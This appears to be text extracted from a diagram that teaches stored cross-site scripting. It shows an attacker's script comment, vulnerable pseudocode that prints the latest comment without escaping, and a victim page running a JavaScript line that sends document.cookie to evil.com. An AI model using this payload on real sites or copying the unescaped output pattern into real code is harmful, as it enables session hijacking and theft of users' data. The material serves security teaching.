 Attacker
Attacker's Browser
Attacker's Server
1
POST htttp://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK